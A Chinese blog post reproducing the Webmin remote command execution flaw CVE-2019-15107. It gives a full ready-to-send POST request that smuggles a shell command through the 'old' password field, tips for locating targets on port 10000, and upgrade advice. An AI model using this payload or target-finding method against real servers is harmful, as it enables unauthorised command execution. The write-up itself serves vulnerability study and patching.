本文主要是介绍Webmin远程命令执行漏洞复现报告,希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!

漏洞编号

CVE-2019-15107

漏洞描述



Webmin是一个基于Web的系统配置工具,用于类Unix系统。密码重置页面中存在此漏洞,允许未经身份验证的用户通过简单的 POST 请求执行任意命令。

影响版本

Webmin<=1.920

漏洞评级

严重

利用方法(利用案例)

参考链接:https://vulhub.org/#/environments/webmin/CVE-2019-15107/



构造payload

POST /password_change.cgi HTTP/1.1

Host: your-ip:10000

Accept-Encoding: gzip, deflate

Accept: */*

Accept-Language: en

User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)

Connection: close

Cookie: redirect=1; testing=1; sid=x; sessiontest=1

Referer: https://your-ip:10000/session_login.cgi

Content-Type: application/x-www-form-urlencoded

Content-Length: 60

user=rootxx&pam=&expired=2&old=test|id&new1=test2&new2=test2

直接利用payload即可

漏洞挖掘

可以根据网站指纹信息

10000是这个系统的默认端口,在目标网站访问这个url:/password_change.cgi

加固建议

升级到1.930版本

漏洞分类

远程代码执行漏洞

参考链接

Vulhub - 用于漏洞环境的 Docker-Compose 文件

这篇关于Webmin远程命令执行漏洞复现报告的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!